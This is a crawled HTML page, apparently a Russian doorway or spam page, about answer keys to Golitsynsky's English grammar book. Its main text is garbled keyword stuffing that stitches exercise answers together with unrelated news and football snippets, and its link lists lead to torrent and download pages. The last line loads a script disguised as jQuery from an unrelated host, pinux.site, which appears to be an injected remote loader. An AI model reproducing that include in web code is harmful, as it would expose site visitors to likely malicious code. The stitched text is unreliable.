

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-yu-b-golicynskiy-klyuchi.html
body_size: 2831
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ю б голицынский ключи - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ю б голицынский ключи</h2>
                            </header>
                            <p>Самоучитель - Голицынский с ответами Издание шестое 7. My friends must be in the park. 8. You must be very hungry. Мы спросили - Нас спросили. Active - Passive Voice. Ю.Голицынский. Сборник упражнений для школьников. Официальный сайт и интернет-магазин издательства КАРО. Учебная литература по иностранным языкам, педагогике, логопедии, электронные книги, книги в оригинале. 
NJNJ.ru - Ваш первый гид в мир английского языка для детей и мам, а также для школьников и студентов, и даже для взрослых. Английский язык - средняя школа. Учебники английского языка для школьников, рабочие тетради, тесты по английскому языку, проверочные и контрольные работы, рабочие программы, методические, дидактические материалы. У Донецьку звільнено трьох освітянських чиновників за перехід на бік ДНР Українська правда _Життя Футбол - «Зенит» договорился с «Сити» о трансфере Гарсии. Самоучитель - Голицынский с ответами Издание шестое 7. My friends must be in the park. 8. You must be very hungry. готовые домашние задания по английскому языку за 5 класс. Ответы к грамматике Ю. Б. Голицынского. 6-е издание. Полный сборник ключей. готовые домашние задания гдз по английскому языку решебники ключи ответы книги учителя. 
Обзор 6 самых понятных и полезных учебников по грамматике английского языка. Мы поможем. Procpekt, 2008. Учебник грамматики английского языка содержит большое количество упражнений. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-knigi-vselennaya-i-chelovechestvo-cena.html">Книги вселенная и человечество цена</a></li>
                                <li><a href="shcfv-skachat-igry-cherez-torrent-avatar-russkaya-versiya.html">Скачать игры через торрент аватар русская версия</a></li>
                                <li><a href="shcfv-trenirovka-intellekta.html">Тренировка интеллекта</a></li>
                                <li><a href="shcfv-raspisanie-sgups-meip.html">Расписание сгупс мэип</a></li>
                                <li><a href="shcfv-skachat-pesnyu-heppi-end-para-normalnyh-besplatno.html">Скачать песню хэппи энд пара нормальных бесплатно</a></li>
                                <li><a href="shcfv-raspisanie-avtobusov-ot-aeroporta-simferopolya-do-sevastopolya.html">Расписание автобусов от аэропорта симферополя до севастополя</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-ne-zapuskaetsya-korel-video.html">Не запускается корел видео</a></li>
                                            <li><a href="shcfv-skachat-physxloader-dll-dlya-nfs-shift.html">Скачать physxloader dll для nfs shift</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-ostrye-kozyrki-3-sezon-torrent.html">Скачать острые козырьки 3 сезон торрент</a></li>
                                            <li><a href="shcfv-sinyaya-boroda-audiokniga-slushat.html">Синяя борода аудиокнига слушать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-knigi-koichi-tohey.html">Книги коичи тохей</a></li>
                                            <li><a href="shcfv-diskaveri-katastrofa-v-chernobyle-skachat-torrent.html">Дискавери катастрофа в чернобыле скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-besplatno-igry-bez-registracii-na-noutbuk.html">Скачать бесплатно игры без регистрации на ноутбук</a></li>
                                            <li><a href="shcfv-simulyator-upravleniya-boingom-737.html">Симулятор управления боингом 737</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
